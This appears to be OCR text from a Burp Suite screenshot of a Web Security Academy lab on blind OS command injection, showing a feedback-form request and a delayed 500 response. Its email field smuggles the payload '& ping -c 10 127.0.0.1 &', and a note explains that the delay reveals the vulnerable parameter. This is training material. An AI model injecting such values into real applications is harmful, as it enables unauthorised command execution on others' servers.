 Send Cancel < ▼ > ▼ Target: https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net
3 Cookie: session=vEKegZGcwCD9LlW7i2oza4zDtJhpGIwl
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net/feedbac
k
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 csrf=KjOHGzdAgP6NYx4eQeksw93F97aOAtW3&name=qwer&email=
%26+ping+-c+10+127.0.0.1+%26&subject=qw&message=asdfas
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
The app takes some time to respond
which indicates the vulnerable parameter
? Search... 0 matches
INSPECTOR
Done 140 bytes | 9,552 millis